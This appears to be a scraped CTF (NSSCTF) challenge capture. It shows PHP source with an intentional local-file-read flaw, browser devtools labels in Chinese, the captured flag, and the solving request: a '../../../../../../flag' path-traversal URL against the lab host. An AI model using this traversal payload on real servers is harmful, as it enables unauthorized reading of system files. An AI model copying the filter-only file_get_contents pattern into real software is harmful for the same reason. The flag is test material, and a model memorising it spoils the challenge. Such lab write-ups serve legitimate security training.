 <?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET["file"];
if (stristr($file, "file")){
die("你败了.");
}
//flag in /flag
echo file_get_contents($file); NSSCTF{62da650d-ae38-43de-ab01-50bcfc6d3515}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node3.anna.nssctf.cn:28883/ha1x1ux1u.php?file=../../../../../../flag